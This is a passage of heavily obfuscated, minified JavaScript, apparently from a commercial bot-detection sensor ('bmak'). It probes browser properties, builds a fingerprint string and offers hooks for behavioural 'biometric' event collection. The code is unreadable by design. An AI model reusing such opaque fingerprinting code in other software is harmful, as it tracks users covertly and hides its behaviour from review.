vpL;});QgL[vw()[HX(O7)].call(null,Px(Px(O7)),Px(O7),bw,Ed,Od,A8)](YnL,J8()[kv(FFL)](bw,qgL,k3),function(){return MSL;});QgL[vw()[HX(O7)].call(null,Px(Px(A8)),Px(Px(O7)),nX,Ed,Od,A8)](YnL,J9()[Ek(Hr)].apply(null,[Zr,Px(Px({})),qx,Sd,mjH]),function(){return PsL;});QgL[vw()[HX(O7)].apply(null,[CG,xX,UX,Ed,Od,A8])](YnL,J9()[Ek(wx)](hv,Zz,pk,Sd,SEH),function(){return nML;});QgL[vw()[HX(O7)].call(null,hv,ES,lq,Ed,Od,A8)](YnL,sq(typeof tv()[Gq(x7)],WX('',[][[]]))?tv()[Gq(bw)].apply(null,[bfL,dS,K9,fzL]):tv()[Gq(cjL)].call(null,PX,xs,qx,cg),function(){return wvL;});QgL[vw()[HX(O7)].call(null,Kp,Rx,ES,Ed,Od,A8)](YnL,J8()[kv(LAL)].call(null,Px(Px(A8)),Nq,V2),function(){return b8L;});QgL[vw()[HX(O7)](qs,RM,Lw,Ed,Od,A8)](YnL,sS()[ds(R9L)](SX,zF),function(){return rML;});QgL[vw()[HX(O7)](Px(Px({})),Px(Px({})),H0,Ed,Od,A8)](YnL,Hk(typeof MX()[sv(kIL)],WX('',[][[]]))?MX()[sv(VG)].call(null,ES,qZ,XG,sP):MX()[sv(hv)].call(null,Px([]),n2L,KDL,Px(Px(O7))),function(){return XSL;});QgL[vw()[HX(O7)].call(null,Px(Px(O7)),n7,xs,Ed,Od,A8)](YnL,tv()[Gq(sdL)](rw,Wp,pk,Xt),function(){return XOL;});QgL[vw()[HX(O7)](WP,T7,k8,Ed,Od,A8)](YnL,J8()[kv(nS)].apply(null,[pP,kEL,cb]),function(){return fUL;});QgL[vw()[HX(O7)].apply(null,[G8,Px(A8),Wp,Ed,Od,A8])](YnL,J8()[kv(Ms)].call(null,Px(O7),js,jZ),function(){return pvL;});QgL[vw()[HX(O7)](nX,Px(Px(A8)),Jz,Ed,Od,A8)](YnL,tv()[Gq(S0)].call(null,K9,F0,wx,bZ),function(){return qwL;});QgL[vw()[HX(O7)].call(null,jK,Qq,TG,Ed,Od,A8)](YnL,MX()[sv(nBL)].apply(null,[Ls,nY,zv,xs]),function(){return pKL;});QgL[sq(typeof vw()[HX(Hs)],WX(sq(typeof tv()[Gq(ZK)],WX('',[][[]]))?tv()[Gq(bw)](YUL,Px(A8),Px(O7),nW):tv()[Gq(pP)](g0,l7,hv,Wh),[][[]]))?vw()[HX(IP)](Us,Qq,Rx,Xr,PmL,sdL):vw()[HX(O7)](Px(Px({})),Hv,kX,Ed,Od,A8)](YnL,Hk(typeof tv()[Gq(IP)],WX([],[][[]]))?tv()[Gq(t7)](qx,Px(Px(O7)),sX,mg):tv()[Gq(bw)].call(null,lxL,Qq,Qq,MmL),function(){return rgL;});QgL[vw()[HX(O7)](Px(Px({})),T7,fv,Ed,Od,A8)](YnL,sS()[ds(f8)].call(null,Ur,NO),function(){return YxL;});QgL[vw()[HX(O7)].call(null,Px(A8),Kk,n0,Ed,Od,A8)](YnL,tv()[Gq(ARL)](YGL,f9,xX,IQ),function(){return SSL;});QgL[vw()[HX(O7)].apply(null,[fv,SP,pS,Ed,Od,A8])](YnL,tv()[Gq(C1L)].call(null,pq,FS,tM,V3),function(){return d7L;});QgL[vw()[HX(O7)](Kk,Yx,jw,Ed,Od,A8)](YnL,J9()[Ek(Mx)].call(null,RM,Uz,ZK,ng,vM),function(){return NKL;});QgL[Hk(typeof vw()[HX(sP)],'undefined')?vw()[HX(O7)].apply(null,[wM,qs,Sk,Ed,Od,A8]):vw()[HX(IP)](cX,sP,TX,QQL,WQL,RS)](YnL,tv()[Gq(R9L)].apply(null,[dhL,W0,Zr,mF]),function(){return ZpL;});QgL[vw()[HX(O7)].apply(null,[Px(Px([])),Px(O7),qs,Ed,Od,A8])](YnL,MX()[sv(xjL)].apply(null,[K9,md,tK,kX]),function(){return B8L;});QgL[Hk(typeof vw()[HX(Uz)],WX([],[][[]]))?vw()[HX(O7)].apply(null,[Fz,wx,bw,Ed,Od,A8]):vw()[HX(IP)](A8,bw,RM,vhL,lQL,k6L)](YnL,sS()[ds(Xr)](MAL,tF),function(){return VNL;});QgL[vw()[HX(O7)](jw,Px(Px([])),G8,Ed,Od,A8)](YnL,sS()[ds(G7)](Kk,K6),function(){return DBH;});var jLH=x1[sq(typeof J8()[kv(Sk)],'undefined')?J8()[kv(gG)](nX,t7,h4L):J8()[kv(qG)](pS,XBL,JY)];var wEH=jLH[tv()[Gq(f8)].apply(null,[TG,Px(A8),rw,R3])];var qWL=jLH[sq(typeof tv()[Gq(pP)],WX([],[][[]]))?tv()[Gq(bw)](BK,rw,A8,AIL):tv()[Gq(Xr)](rv,xv,Zr,r8)];var MBH=new YLH();var ZML=xk[Ys];var hKL=O7;var fvL=O7;var tsL=O7;var rfL=sq(x1[tv()[Gq(IP)](sP,Px(Px(O7)),Fz,JI)][J8()[kv(js)](Kp,Qq,A5)][J8()[kv(K9)].apply(null,[Zw,Zq,dD])],J9()[Ek(Uz)].call(null,Fz,Px(Px(A8)),fv,Nf,cz))?sq(typeof Vr()[tP(wx)],'undefined')?Vr()[tP(n7)](H0,nN,Zr,Px(O7),Mr,Zw):Vr()[tP(TX)].apply(null,[Y0,Nf,TG,xS,sX,qx]):sS()[ds(FFL)](HDL,nL);var LCH=Px({});var VCH=Px([]);var CQL=Px([]);var m5L=O7;var FSL=Hk(typeof tv()[Gq(TG)],WX('',[][[]]))?tv()[Gq(pP)].call(null,g0,Px({}),pk,Wh):tv()[Gq(bw)].call(null,j6L,SS,W0,TQL);var qkL=EY(A8);var d0L=[];var GpL=tv()[Gq(pP)](g0,Px([]),K9,Wh);var ftL=tv()[Gq(pP)](g0,A8,Uz,Wh);var b9L=tv()[Gq(pP)].call(null,g0,js,Px(A8),Wh);var F9L=tv()[Gq(pP)](g0,n7,qs,Wh);var zsL=tv()[Gq(pP)].call(null,g0,Px(Px(O7)),qx,Wh);var krL=tv()[Gq(pP)](g0,W0,Px(Px(O7)),Wh);var H7L=tv()[Gq(pP)].call(null,g0,jK,Us,Wh);var CsL=tv()[Gq(pP)].apply(null,[g0,fv,Sk,Wh]);var hML=tv()[Gq(pP)].apply(null,[g0,Px(Px({})),pS,Wh]);var stL=Px({});var v7L=Hk(typeof tv()[Gq(t7)],WX([],[][[]]))?tv()[Gq(pP)].apply(null,[g0,SS,A8,Wh]):tv()[Gq(bw)](sZL,rw,xS,YTL);var fxL=tv()[Gq(pP)].call(null,g0,ZK,Ds,Wh);var M8L=Hk(typeof tv()[Gq(Hv)],WX([],[][[]]))?tv()[Gq(pP)].apply(null,[g0,UP,Qq,Wh]):tv()[Gq(bw)].apply(null,[qX,Px(Px([])),Px(A8),fk]);var EqL=O7;var HxL=O7;var RxL=hv;var JsL=tv()[Gq(pP)](g0,pP,Px(Px([])),Wh);var tGL=tv()[Gq(pP)](g0,pS,OG,Wh);var G5L=O7;var gfL=O7;var LML=O7;var csL=O7;var F5L=O7;var k0L=O7;var KbL=O7;var fOL=tv()[Gq(pP)](g0,Px(A8),O7,Wh);var NgL=O7;var QsL=xk[sX];var AtL=EY(A8);var D9L=O7;var WkL=xk[sX];var ckL=O7;var mJL=Px({});var ItL=tv()[Gq(pP)](g0,Px({}),jw,Wh);var XFL=O7;var X0L=O7;var NSL=xk[sX];var hwL=dG(Al,[sq(typeof J9()[Ek(f9)],'undefined')?J9()[Ek(A8)].apply(null,[zHL,dv,xx,WEL,nOL]):J9()[Ek(x0)](sX,OS,Hr,kf,cq),MX()[sv(wM)].call(null,qp,S2,Ur,Px({})),J8()[kv(BK)](Px(O7),sX,O5),MX()[sv(wM)].call(null,KS,S2,Ur,Px(Px(A8))),J9()[Ek(xX)](Zz,Px([]),SX,Rt,YmL),Hk(typeof MX()[sv(Rq)],WX('',[][[]]))?MX()[sv(wM)].apply(null,[Px(Px([])),S2,Ur,r0]):MX()[sv(hv)](ZX,mX,WQL,Px({})),J9()[Ek(Wp)].call(null,pP,H0,Qq,f2,tK),EY(xk[Ls])]);var vtL=Hk(typeof tv()[Gq(bS)],WX([],[][[]]))?tv()[Gq(pP)](g0,Px(O7),jK,Wh):tv()[Gq(bw)](LSL,Px(A8),gG,O9);var IKL=tv()[Gq(pP)].call(null,g0,O7,TX,Wh);var zrL=Px(Px(I));var L0L=Px({});var CxL=Px({});var jxL=xk[sX];var ZvL=tv()[Gq(pP)].apply(null,[g0,Ls,pS,Wh]);var UBH=Px({});var OBH=Px(Px(I));var jBH=Px([]);var SqL=Px(P);var QkL=tv()[Gq(pP)](g0,Fz,Px({}),Wh);var vrL;var IML;var r8L;var M7L;var EML=Px(Px(I));var lvL=Px(Px(I));var N9L=Px([]);var n8L=Px(P);var sSL=tv()[Gq(pP)](g0,LM,FK,Wh);var C0L=tv()[Gq(pP)].call(null,g0,Px(Px(O7)),qp,Wh);var AGL=tv()[Gq(pP)](g0,x0,Hs,Wh);var WsL=tv()[Gq(pP)](g0,gG,x0,Wh);var B9L=Px(Px(I));var KqL=tv()[Gq(pP)](g0,f0,ES,Wh);var U7L=tv()[Gq(pP)].apply(null,[g0,wx,n7,Wh]);var JpL=tv()[Gq(pP)](g0,SS,Px(A8),Wh);var NwL=sq(typeof tv()[Gq(SX)],WX([],[][[]]))?tv()[Gq(bw)](s8,WP,Mx,Ks):tv()[Gq(pP)](g0,Px({}),Qq,Wh);var DcL=Px(Px(I));var OzL=Px(P);var PBH=Px(P);var ghH=Px({});var pHH=Px([]);var THH=Px({});var kmH=Px([]);var fML=Px({});var k7L=Px({});var GQL=Px([]);var wYL=Px(P);var HKL=Px(Px(I));var wTL=Px([]);var VgL=lI[sS()[ds(SP)].call(null,Zz,YJ)]();var f5L=tv()[Gq(pP)](g0,Hs,Px(A8),Wh);var UbL=O7;var DqL=tv()[Gq(pP)](g0,TG,W0,Wh);var scL=Px(Px(I));var GVL=rZL;var R3L=EY(A8);var s8L=Px([]);var f7L=Px(Px(I));var lpL;var tVL=dG(Al,[Hk(typeof MX()[sv(Rq)],WX([],[][[]]))?MX()[sv(x7)](Px(Px({})),FQ,kM,Px(O7)):MX()[sv(hv)](Px(Px(O7)),Cz,zjL,js),EY(A8)]);var dBH=m9(XB,[]);var MtL=Px(P);var lcL=dG(Al,[O7,rZL,A8,DTL,pP,rZL,n7,DTL]);var hrL=xk[sX];if(Px(OzL)){try{var AlH=Nk.length;var bIH=Px(P);f5L=WX(f5L,sq(typeof tv()[Gq(n7)],'undefined')?tv()[Gq(bw)](b5L,tM,lS,F7L):tv()[Gq(G9)](LM,kX,pS,gD));if(Px(Px(x1[tv()[Gq(IP)](sP,Uz,qx,JI)][MX()[sv(vIL)].apply(null,[Zw,Vd,O0,Px({})])]||x1[tv()[Gq(IP)].apply(null,[sP,FK,cz,JI])][tv()[Gq(G7)].call(null,G7,dv,n0,PF)]))){f5L=WX(f5L,tv()[Gq(FFL)](b4L,Px(Px(A8)),KS,dA));VgL=x1[sq(typeof MX()[sv(T7)],'undefined')?MX()[sv(hv)](Lw,UEL,lS,nX):MX()[sv(Fz)].call(null,Ds,lR,WP,Px(Px(A8)))][sq(typeof sS()[ds(Sk)],WX('',[][[]]))?sS()[ds(Zz)].apply(null,[N1L,rq]):sS()[ds(LAL)](W0,qc)](ShL(VgL,xk[lq]));}else{f5L=WX(f5L,MX()[sv(XBL)](qs,NLL,RM,SP));VgL=x1[MX()[sv(Fz)](xs,lR,WP,Px(O7))][sS()[ds(LAL)](W0,qc)](ShL(VgL,xk[f9]));}}catch(xzL){Nk.splice(j9(AlH,A8),Infinity,T8);f5L=WX(f5L,tv()[Gq(LAL)](WP,G9,kX,fV));VgL=x1[sq(typeof MX()[sv(Kk)],WX('',[][[]]))?MX()[sv(hv)](qx,S7,Zw,Uz):MX()[sv(Fz)](Px({}),lR,WP,FK)][Hk(typeof sS()[ds(W0)],WX('',[][[]]))?sS()[ds(LAL)](W0,qc):sS()[ds(Zz)].call(null,PTL,AEL)](ShL(VgL,xk[f9]));}OzL=Px(Px(P));}var wpL=xk[RM];var EvL=dS;var mYL=null;var DUL=null;var IDL=null;var BvL=null;var EwL=null;var WCH=null;var OXL=dG(Al,[sS()[ds(sX)].apply(null,[xX,Fh]),Array]);var P4H=new ST();var qL;P4H[sq(typeof tv()[Gq(Fz)],WX([],[][[]]))?tv()[Gq(bw)](fLL,Zz,CG,HK):tv()[Gq(sX)](O8L,Fz,GS,Pj)](OXL,sq(typeof J8()[kv(pP)],WX('',[][[]]))?J8()[kv(gG)].apply(null,[Px(O7),IAL,dCL]):J8()[kv(Zr)](FS,K3L,Q6),S0);({qL:qL}=OXL);if(Px(PBH)){try{var SWL=Nk.length;var YNL=Px({});f5L=WX(f5L,sq(typeof tv()[Gq(FX)],WX([],[][[]]))?tv()[Gq(bw)](wz,pk,CG,k7):tv()[Gq(Zr)].apply(null,[kX,xv,pk,U2]));if(Hk(x1[tv()[Gq(IP)](sP,tM,Lw,JI)][sS()[ds(cW)](FW,pt)],undefined)){f5L=WX(f5L,tv()[Gq(FFL)](b4L,Px(Px({})),cz,dA));VgL-=VjL;}else{f5L=WX(f5L,MX()[sv(XBL)].call(null,ES,NLL,RM,Ds));VgL-=Zw;}}catch(nWL){Nk.splice(j9(SWL,A8),Infinity,T8);f5L=WX(f5L,tv()[Gq(LAL)].call(null,WP,KS,f9,fV));VgL-=Zw;}PBH=Px(Px([]));}x1[Hk(typeof J8()[kv(pN)],WX('',[][[]]))?J8()[kv(ZK)].apply(null,[Px({}),VG,GU]):J8()[kv(gG)](n7,RP,Ur)]._cf=x1[J8()[kv(ZK)](O7,VG,GU)]._cf||[];if(Px(ghH)){try{var lWL=Nk.length;var OEH=Px(P);f5L=WX(f5L,Vr()[tP(sX)].call(null,KDL,tF,FK,Us,A8,G9));if(Hk(x1[tv()[Gq(IP)].apply(null,[sP,Px(Px([])),lq,JI])][Hk(typeof tv()[Gq(Mx)],WX([],[][[]]))?tv()[Gq(b4L)](Xx,K9,Px(Px({})),DF):tv()[Gq(bw)].call(null,ZOL,Ls,SS,G1L)],undefined)){f5L=WX(f5L,tv()[Gq(FFL)].apply(null,[b4L,KS,wx,dA]));VgL*=r9;}else{f5L=WX(f5L,MX()[sv(XBL)](GS,NLL,RM,G8));VgL*=R7;}}catch(vzL){Nk.splice(j9(lWL,A8),Infinity,T8);f5L=WX(f5L,tv()[Gq(LAL)](WP,kX,UP,fV));VgL*=R7;}ghH=Px(Px([]));}x1[sq(typeof J8()[kv(t7)],WX('',[][[]]))?J8()[kv(gG)].call(null,G8,mRL,jr):J8()[kv(ZK)].apply(null,[Ds,VG,GU])].bmak=x1[J8()[kv(ZK)](dv,VG,GU)].bmak&&x1[J8()[kv(ZK)].call(null,Hr,VG,GU)].bmak[MX()[sv(cz)].call(null,Px([]),jZ,Jz,Px([]))](tv()[Gq(dhL)](WZL,Kk,xX,s2))&&x1[Hk(typeof J8()[kv(B8)],WX([],[][[]]))?J8()[kv(ZK)](Kk,VG,GU):J8()[kv(gG)](bG,kCL,Ux)].bmak[MX()[sv(cz)](Px([]),jZ,Jz,n0)](tv()[Gq(Pq)](kM,Px(Px(O7)),bw,OQ))?x1[sq(typeof J8()[kv(vM)],'undefined')?J8()[kv(gG)](tM,zVL,WpL):J8()[kv(ZK)](pS,VG,GU)].bmak:function(){Nk.push(sML);var zCH;return zCH=dG(Al,[tv()[Gq(Pq)](kM,OG,Zr,tnL),Px(Px({})),Vr()[tP(Rx)].call(null,IcL,HK,tM,QP,ZK,Lw),function rBH(){Nk.push(rP);try{var pPL=Nk.length;var MHH=Px({});var ANL=Px(NBL(UBH));var ZhH=qlL(mJL);var CNL=ZhH[J8()[kv(cW)](pP,MAL,lTL)];mAL(CNL,UBH&&ANL);JSL(ZhH[sS()[ds(Mx)](f8,pIL)],Px(Px(P)));var C4H=A6L(mJL);var NAH=m9(dR,[ItL]);var ZLH=tv()[Gq(pP)].apply(null,[g0,Px([]),Zr,grL]);if(C4H){ZLH=J8()[kv(K3L)](SP,IP,Hx)[tv()[Gq(n0)](bP,Px(O7),KS,Qg)](kBL(),tv()[Gq(R6L)](B8,XG,F0,nGL))[tv()[Gq(n0)](bP,Zw,fv,Qg)](m9(dR,[ZhH[Vr()[tP(Fz)](H1L,qxL,xv,f0,A8,Yx)]]),Hk(typeof tv()[Gq(kIL)],WX('',[][[]]))?tv()[Gq(BrL)].call(null,Hv,Px([]),Px(Px(A8)),pG):tv()[Gq(bw)](Y0,Px({}),LM,JlL))[Hk(typeof tv()[Gq(WEL)],'undefined')?tv()[Gq(n0)](bP,x0,Px(Px([])),Qg):tv()[Gq(bw)].apply(null,[C8,r0,KS,n2L])](NAH,tv()[Gq(TAL)](ZX,pS,Yz,wFL))[sq(typeof tv()[Gq(tK)],WX('',[][[]]))?tv()[Gq(bw)](HjH,Px(A8),Jz,jhL):tv()[Gq(n0)].call(null,bP,Hv,RM,Qg)](C4H);}else{ZLH=J8()[kv(K3L)].apply(null,[WP,IP,Hx])[tv()[Gq(n0)].apply(null,[bP,FS,Wp,Qg])](kBL(),tv()[Gq(R6L)](B8,x0,cX,nGL))[tv()[Gq(n0)](bP,Us,ZX,Qg)](m9(dR,[ZhH[Vr()[tP(Fz)](H1L,qxL,cz,Ys,A8,UP)]]),tv()[Gq(BrL)].call(null,Hv,Px(Px([])),RM,pG))[tv()[Gq(n0)].call(null,bP,Px(Px([])),xx,Qg)](NAH);}if(x1[Hk(typeof tv()[Gq(lq)],'undefined')?tv()[Gq(IP)].apply(null,[sP,ZX,Px({}),OQ]):tv()[Gq(bw)](Y0,wM,kX,RS)][tv()[Gq(YmL)].call(null,qp,Px(A8),Ys,h8)](J8()[kv(Qz)](wx,Rw,bpL))){x1[tv()[Gq(IP)].apply(null,[sP,x0,GS,OQ])][tv()[Gq(YmL)].call(null,qp,Px(Px([])),FK,h8)](J8()[kv(Qz)].call(null,n0,Rw,bpL))[J8()[kv(cz)].call(null,TX,LM,dK)]=ZLH;}if(Hk(typeof x1[Hk(typeof tv()[Gq(W0)],WX([],[][[]]))?tv()[Gq(IP)](sP,Px(O7),Hs,OQ):tv()[Gq(bw)].apply(null,[Jq,jw,T7,lk])][sq(typeof J8()[kv(OdL)],'undefined')?J8()[kv(gG)](Hv,nM,T8):J8()[kv(YhL)](sP,FS,lt)](J8()[kv(Qz)](xs,Rw,bpL)),MX()[sv(Zr)](Px([]),tHL,T7,G8))){var bWL=x1[tv()[Gq(IP)](sP,Mx,Px(O7),OQ)][Hk(typeof J8()[kv(rw)],WX('',[][[]]))?J8()[kv(YhL)](WP,FS,lt):J8()[kv(gG)](TG,H0,NJL)](J8()[kv(Qz)](FS,Rw,bpL));for(var GHH=xk[sX];cp(GHH,bWL[J8()[kv(O7)](CG,qG,sD)]);GHH++){bWL[GHH][J8()[kv(cz)](Px(Px({})),LM,dK)]=ZLH;}}}catch(RhH){Nk.splice(j9(pPL,A8),Infinity,rP);CSL((sq(typeof J8()[kv(I1L)],WX([],[][[]]))?J8()[kv(gG)].call(null,Wp,R6L,O3L):J8()[kv(k7)](Ys,hv,ORL))[tv()[Gq(n0)](bP,Jz,cz,Qg)](RhH,tv()[Gq(SP)].call(null,Mr,SX,lS,JEL))[tv()[Gq(n0)](bP,l7,ES,Qg)](ItL));}Nk.pop();},sq(typeof tv()[Gq(Z7)],'undefined')?tv()[Gq(bw)](WBL,Yz,K9,HjH):tv()[Gq(dhL)](WZL,Fz,CG,vY),function HRH(){var ImH=Px(NBL(UBH));Nk.push(dJL);var qhH=qlL(mJL);var NHH=qhH[J8()[kv(cW)].call(null,SP,MAL,db)];mAL(NHH,UBH&&ImH);JSL(qhH[sS()[ds(Mx)](f8,cD)],Px(Px(P)));NML(Px(Px({})));var tRH=m9(dR,[ItL]);var tmH=A6L(mJL);if(tmH){var gCH;return gCH=J8()[kv(K3L)].apply(null,[bG,IP,Bf])[tv()[Gq(n0)](bP,F0,Px(Px({})),ID)](kBL(),tv()[Gq(R6L)](B8,OG,RM,hZ))[tv()[Gq(n0)].call(null,bP,Yx,T7,ID)](qhH[Hk(typeof Vr()[tP(nX)],WX([],[][[]]))?Vr()[tP(Fz)](H1L,VJ,Yz,IP,A8,Kp):Vr()[tP(n7)].apply(null,[sX,WhL,nX,lq,SLL,Px(O7)])],sq(typeof tv()[Gq(wG)],'undefined')?tv()[Gq(bw)].apply(null,[SEH,Px(Px(O7)),LM,sdL]):tv()[Gq(BrL)](Hv,Px(A8),CG,Od))[tv()[Gq(n0)](bP,nK,Mx,ID)](tRH,sq(typeof tv()[Gq(KRL)],WX('',[][[]]))?tv()[Gq(bw)].call(null,ES,K9,f9,LBL):tv()[Gq(TAL)](ZX,Yz,Rx,cQ))[tv()[Gq(n0)](bP,pk,k8,ID)](tmH),Nk.pop(),gCH;}var vlH;return vlH=J8()[kv(K3L)](OS,IP,Bf)[tv()[Gq(n0)].call(null,bP,TX,Px(A8),ID)](kBL(),tv()[Gq(R6L)].call(null,B8,Px(A8),qp,hZ))[tv()[Gq(n0)].call(null,bP,lS,Us,ID)](qhH[Vr()[tP(Fz)](H1L,VJ,dS,r0,A8,cX)],tv()[Gq(BrL)](Hv,Px(Px(O7)),A8,Od))[Hk(typeof tv()[Gq(I1L)],WX([],[][[]]))?tv()[Gq(n0)](bP,f0,Px(Px([])),ID):tv()[Gq(bw)](O9,Jz,O7,p7L)](tRH),Nk.pop(),vlH;},sS()[ds(gBL)](MmL,dJ),dG(Al,["_setFsp",function _setFsp(p4H){Nk.push(BBH);LCH=p4H;if(LCH){rfL=rfL[tv()[Gq(Uz)].apply(null,[cz,Us,Hr,Rt])](new (x1[tv()[Gq(xX)](Ur,Ds,W0,U2)])(J8()[kv(xCL)].apply(null,[k8,Br,Dw]),sq(typeof tv()[Gq(rz)],'undefined')?tv()[Gq(bw)](YAL,Px(Px(A8)),Yz,DML):tv()[Gq(Zr)](kX,n7,Px(A8),Rs)),Vr()[tP(TX)](Y0,dmL,QP,KS,sX,cK));}Nk.pop();},"_setBm",function _setBm(NIH){VCH=NIH;Nk.push(sCL);if(VCH){rfL=tv()[Gq(pP)](g0,xX,Px({}),nOL)[tv()[Gq(n0)](bP,Px(Px([])),Px([]),Rn)](LCH?J9()[Ek(Uz)](Fz,jK,Rx,KX,cz):x1[tv()[Gq(IP)](sP,cX,Px(Px([])),Mc)][J8()[kv(js)](cK,Qq,DRH)][Hk(typeof J8()[kv(hM)],'undefined')?J8()[kv(K9)](G8,Zq,qQ):J8()[kv(gG)].call(null,FS,cVL,pAL)],Vr()[tP(LM)](O7,bkL,kX,Us,pP,lq))[tv()[Gq(n0)](bP,xv,Px(Px(O7)),Rn)](x1[tv()[Gq(IP)](sP,Px(Px(A8)),Px({}),Mc)][J8()[kv(js)](dv,Qq,DRH)][sq(typeof sS()[ds(Ls)],'undefined')?sS()[ds(Zz)].apply(null,[K9,sYL]):sS()[ds(xs)].apply(null,[Yz,sx])],J8()[kv(nLL)].call(null,Jz,Ds,hD));mJL=Px(Px([]));}else{var BPL=qlL(mJL);OBH=BPL[J8()[kv(cW)].apply(null,[UX,MAL,Y0])];}Nk.pop();c9(mJL);},"_setAu",function _setAu(V4H){Nk.push(Yk);if(sq(typeof V4H,Hk(typeof J9()[Ek(G9)],WX([],[][[]]))?J9()[Ek(Zz)](Fz,TX,Zr,dM,mz):J9()[Ek(A8)](FW,UP,Us,Z7,pHL))){if(sq(V4H[tv()[Gq(GhL)].apply(null,[Rw,T7,cz,sf])](MX()[sv(wP)](KS,T0,SX,Zz),xk[sX]),O7)){rfL=(sq(typeof tv()[Gq(XBL)],'undefined')?tv()[Gq(bw)].apply(null,[tmL,f0,sX,HM]):tv()[Gq(pP)].apply(null,[g0,sX,cX,lp]))[tv()[Gq(n0)](bP,js,fv,mf)](LCH?J9()[Ek(Uz)].apply(null,[Fz,sX,xX,zGL,cz]):x1[tv()[Gq(IP)](sP,Zr,OS,Wc)][J8()[kv(js)].call(null,LM,Qq,c3)][Hk(typeof J8()[kv(G8)],'undefined')?J8()[kv(K9)].apply(null,[Px(Px(O7)),Zq,xb]):J8()[kv(gG)](Px(O7),YJL,HDL)],Vr()[tP(LM)](O7,s6L,ZK,Hv,pP,n7))[tv()[Gq(n0)](bP,rw,wx,mf)](x1[sq(typeof tv()[Gq(Ys)],WX([],[][[]]))?tv()[Gq(bw)](xCL,kX,Ds,pS):tv()[Gq(IP)].call(null,sP,XG,Jz,Wc)][J8()[kv(js)](wx,Qq,c3)][sS()[ds(xs)](Yz,pf)])[tv()[Gq(n0)](bP,nK,cX,mf)](V4H);}else{rfL=V4H;}}Nk.pop();},J8()[kv(sM)](SX,dS,Mt),function lLH(SXL){UbL+=A8;},"_setIpr",function _setIpr(kAH){CxL=kAH;},"_setAkid",function _setAkid(NCH){UBH=NCH;jBH=Px(NBL(UBH));},"_enableBiometricEvent",function _enableBiometricEvent(QhH){B9L=QhH;},"_enableBiometricResearch",function _enableBiometricResearch(tjH){DcL=tjH;},"_fetchParams",function _fetchParams(lCH){mAL(OBH,UBH&&jBH);}]),MX()[sv(Qs)](jK,fVL,Hv,Px(Px(A8))),function(){return HTL.apply(this,[ZA,arguments]);}]),Nk.pop(),zCH;}();if(Px(pHH)){try{var lIH=Nk.length;var GEH=Px(Px(I));f5L=WX(f5L,Hk(typeof vw()[HX(LM)],'undefined')?vw()[HX(OS)](Ds,qp,l7,TQ,kf,A8):vw()[HX(IP)](Ls,nK,ES,kmL,Xw,kLL));var fhH=x1[Hk(typeof tv()[Gq(pN)],'undefined')?tv()[Gq(IP)](sP,Px({}),G8,JI):tv()[Gq(bw)].call(null,U4L,wM,Jz,slL)][Vr()[tP(Zw)](YBL,ng,Hv,Px({}),Zr,A8)](vw()[HX(Sk)].apply(null,[xX,F0,bw,Q5,PV,Zz]));if(Hk(fhH[J9()[Ek(TX)].apply(null,[bG,x0,f9,PV,sIL])],undefined)){f5L=WX(f5L,tv()[Gq(FFL)](b4L,Wv,SP,dA));VgL=x1[sq(typeof MX()[sv(QP)],'undefined')?MX()[sv(hv)].call(null,pP,Hx,Fq,hv):MX()[sv(Fz)].apply(null,[Px(Px([])),lR,WP,H0])][Hk(typeof sS()[ds(X7)],WX('',[][[]]))?sS()[ds(LAL)](W0,qc):sS()[ds(Zz)](s7L,YCL)](ShL(VgL,xk[cX]));}else{f5L=WX(f5L,MX()[sv(XBL)].apply(null,[Px(Px(O7)),NLL,RM,ZX]));VgL=x1[MX()[sv(Fz)](SX,lR,WP,js)][sS()[ds(LAL)](W0,qc)](ShL(VgL,xk[Jz]));}}catch(rPL){Nk.splice(j9(lIH,A8),Infinity,T8);f5L=WX(f5L,tv()[Gq(LAL)](WP,pS,Px([]),fV));VgL=x1[MX()[sv(Fz)](G8,lR,WP,Px(Px(O7)))][sS()[ds(LAL)](W0,qc)](ShL(VgL,xk[Jz]));}pHH=Px(Px(P));}FG[MX()[sv(Br)](Px(A8),tn,nX,Jz)]=function(zRH){if(sq(zRH,rfL)){zrL=Px(Px(P));}};if(x1[J8()[kv(ZK)].apply(null,[sX,VG,GU])].bmak[tv()[Gq(Pq)].call(null,kM,Px(Px(O7)),Ys,OQ)]){if(Px(THH)){try{var OCH=Nk.length;var GjH=Px(Px(I));f5L=WX(f5L,MX()[sv(rmL)](W0,Mg,hv,sX));if(Px(Px(x1[J8()[kv(ZK)].call(null,Hv,VG,GU)][sq(typeof MX()[sv(zq)],'undefined')?MX()[sv(hv)](Us,NHL,OK,Px(Px(O7))):MX()[sv(YmL)].call(null,bG,dF,WEL,Kk)]||x1[J8()[kv(ZK)](F0,VG,GU)][tv()[Gq(YYL)].apply(null,[Fs,f0,pk,kgL])]||x1[J8()[kv(ZK)].apply(null,[H0,VG,GU])][tv()[Gq(K3L)](GhL,xv,Mx,HZ)]))){f5L=WX(f5L,tv()[Gq(FFL)].apply(null,[b4L,bw,Px(Px(A8)),dA]));VgL+=lI[MX()[sv(vP)].apply(null,[XG,kY,BK,f0])]();}else{f5L=WX(f5L,MX()[sv(XBL)](n7,NLL,RM,jw));VgL+=Fs;}}catch(sNL){Nk.splice(j9(OCH,A8),Infinity,T8);f5L=WX(f5L,tv()[Gq(LAL)](WP,tM,Px(A8),fV));VgL+=Fs;}THH=Px(Px([]));}WCH=MBH[MX()[sv(SS)](WP,KZ,LM,ZK)](J8()[kv(Hw)](SX,S7,Wn),CSL);CSL(tv()[Gq(l4L)].apply(null,[S0,Zr,pP,cQ]));if(Ck(x1[Hk(typeof J8()[kv(YhL)],'undefined')?J8()[kv(ZK)](gG,VG,GU):J8()[kv(gG)](n0,jgL,D8)]._cf[J8()[kv(O7)].call(null,Us,qG,H5)],O7)){for(var plH=O7;cp(plH,x1[Hk(typeof J8()[kv(n7)],WX('',[][[]]))?J8()[kv(ZK)](OG,VG,GU):J8()[kv(gG)](qp,f9,vP)]._cf[J8()[kv(O7)](Jz,qG,H5)]);plH++){x1[sq(typeof J8()[kv(wx)],'undefined')?J8()[kv(gG)].call(null,W0,sIL,bLL):J8()[kv(ZK)](ZX,VG,GU)].bmak[MX()[sv(Qs)].call(null,f9,IfL,Hv,Fz)](x1[J8()[kv(ZK)](A8,VG,GU)]._cf[plH]);}x1[J8()[kv(ZK)].call(null,Px(Px({})),VG,GU)]._cf=dG(Al,[J8()[kv(IP)](Px([]),sM,NJ),x1[J8()[kv(ZK)].apply(null,[Px(Px(O7)),VG,GU])].bmak[MX()[sv(Qs)].call(null,Rx,IfL,Hv,hv)]]);}else{var cXL;if(x1[tv()[Gq(IP)](sP,xX,IP,JI)][Hk(typeof 